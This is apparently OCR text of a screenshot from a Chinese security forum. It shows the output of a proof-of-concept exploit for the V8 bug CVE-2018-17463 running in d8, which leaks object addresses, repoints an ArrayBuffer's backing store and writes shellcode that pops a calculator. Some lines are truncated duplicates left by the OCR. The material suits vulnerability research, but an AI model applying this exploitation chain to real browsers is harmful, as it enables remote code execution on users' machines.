 Calculator
En 11:37
Calculator
./d8 --allow-natives-syntax ./test/exp.js 127x35
0
DEG
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
yBuffer's backing_store ->  WasmInstanceObject
tion_targets addr :0x00005566e49e5f20
yBuffer's backing_store ->  imported_function_targets
00003d73e11b3540
make ArrayBuffer's backing_store ->  rwx_area
ellcode for poping up a calculator
y key to execute Shellcode
onvert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" to type FontStruct
rtual-machine] - [~/Desktop/browser/ctf/CVE-2018-17463/v8/out/x64.release] - [二 6月 11, 11:36]
9f*)> ./d8 --allow-natives-syntax ./test/exp.js
step 1: check whether vulnerability exists
[+] log: CVE-2018-17463 exists in the d8
step 2: find collision
[+] log: b9 & b29 are collision in directory
step 3: get address of JSFunciton
[+] log: 0x00002248a73a89f9
step 4: make ArrayBuffer's backing_store -> JSFunciton
[+] SharedFunctionInfo addr :0x00002248a73a89c1
step 5: make ArrayBuffer's backing_store ->  SharedFunctionInfo
[+] WasmExportedFunctionData addr :0x00002248a73a8999
step 6: make ArrayBuffer's backing_store ->  WasmExportedFunctionData
[+] WasmInstanceObject addr :0x00002248a73a8811
step 7: make ArrayBuffer's backing_store ->  WasmInstanceObject
[+] imported_function_targets addr :0x0000562db6e85f20
step 8: make ArrayBuffer's backing_store ->  imported_function_targets
[+] code addr :0x00001df25ec91540
[+] log: step 9: make ArrayBuffer's backing_store ->  rwx_area
step 10: write shellcode for poping up a calculator
[+] Press Any key to execute Shellcode
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" to type FontStruct
先知社区